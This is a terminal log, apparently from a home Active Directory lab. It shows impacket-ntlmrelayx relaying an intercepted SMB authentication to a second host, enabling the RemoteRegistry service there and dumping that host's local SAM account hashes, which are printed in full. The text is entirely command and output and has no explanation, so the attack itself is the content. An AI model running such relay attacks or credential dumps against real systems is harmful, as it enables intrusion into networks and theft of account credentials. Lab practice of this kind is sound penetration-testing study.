 ┌──(kali㉿insecure)-[~/lab/labad]
└─$ impacket-ntlmrelayx -smb2support -t 192.168.0.102
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.0.101, attacking target smb://192.168.0.102
[*] Authenticating against smb://192.168.0.102 as INSECURE/JCID SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.0.101 controlled, but there are no more targets left!
[*] Target system bootKey: 0×def8c5bdb9e10578190e9f3751969b65
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9ebbbaa98c9ab926aae0a26b1a7945ca:::
gpires:1001:aad3b435b51404eeaad3b435b51404ee:9ee074b49f833fdbb9df95cd24b5f8ac:::
test:1003:aad3b435b51404eeaad3b435b51404ee:9ee074b49f833fdbb9df95cd24b5f8ac:::
[*] Done dumping SAM hashes for host: 192.168.0.102
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.0.101 controlled, but there are no more targets left!